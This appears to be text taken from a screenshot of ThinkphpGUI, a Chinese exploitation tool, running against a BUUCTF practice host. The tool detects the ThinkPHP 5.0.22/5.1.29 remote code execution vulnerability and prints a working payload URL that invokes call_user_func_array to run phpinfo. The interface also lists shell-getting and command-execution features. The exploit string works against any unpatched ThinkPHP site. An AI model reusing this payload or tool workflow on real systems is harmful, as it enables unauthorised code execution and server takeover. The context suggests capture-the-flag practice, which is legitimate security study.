 ThinkphpGUI By 莲花
URL: http://node4.buuoj.cn:25856 版本: ThinkPHP 5.0.22/5.1.29 RCE 检... Cl...
路径： 导入 批量检测 GetSehll
信息 命令执行
检测漏洞 ThinkPHP 5.0.22/5.1.29 RCE中......
[+] 存在ThinkPHP 5.0.22/5.1.29 RCE
Payload: http://node4.buuoj.cn:25856/?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=-1